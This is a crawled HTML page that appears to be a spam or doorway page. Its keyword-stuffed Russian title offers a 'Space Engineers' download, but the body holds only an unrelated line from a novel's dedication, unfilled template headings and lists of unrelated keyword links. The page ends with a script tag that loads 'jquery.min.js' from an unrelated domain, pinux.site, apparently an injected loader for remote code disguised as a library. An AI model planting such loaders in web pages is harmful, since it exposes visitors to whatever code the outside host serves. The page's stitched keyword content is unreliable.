

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-kosmicheskie-inzhenery-skachat-poslednyuyu-versiyu.html
body_size: 1952
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Космические инженеры скачать последнюю версию - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Космические инженеры скачать последнюю версию</h2>
                            </header>
                            <p>94. Андрей Дай. роман. Реликт. Пояс Скорби. Посвящается отцам. Моему, и всем остальным. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-video-kak-skachat-drayver-san-francisko.html">Видео как скачать драйвер сан франциско</a></li>
                                <li><a href="hyr-vazy-iz-bumagi-shemy.html">Вазы из бумаги схемы</a></li>
                                <li><a href="hyr-videodrayver-dlya-nvidia-geforce-gt-440.html">Видеодрайвер для nvidia geforce gt 440</a></li>
                                <li><a href="hyr-tekst-pesni-hvilyuvatisya-nema-prichin.html">Текст песни хвилюватися немає причин</a></li>
                                <li><a href="hyr-chertezhi-voennyh-korabley.html">Чертежи военных кораблей</a></li>
                                <li><a href="hyr-sandra-zhurnal-po-vyazaniyu-dlya-detey.html">Sandra журнал по вязанию для детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-mac-cleaner-torrent.html">Mac cleaner торрент</a></li>
                                            <li><a href="hyr-raspisanie-poezdov-tyumen-yalutorovsk.html">Расписание поездов тюмень ялуторовск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-penza-marshrutka-414-raspisanie.html">Пенза маршрутка 414 расписание</a></li>
                                            <li><a href="hyr-format-rtf-v-pdf.html">Формат rtf в pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-bakterii-2-klass-prezentaciya.html">Бактерии 2 класс презентация</a></li>
                                            <li><a href="hyr-luchshie-knigi-o-vzaimootnosheniyah-muzhchin-i-zhenschin.html">Лучшие книги о взаимоотношениях мужчин и женщин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-vindovs-shahmaty.html">Виндовс шахматы</a></li>
                                            <li><a href="hyr-vysshaya-tochka-na-nebe-5-bukv.html">Высшая точка на небе 5 букв</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
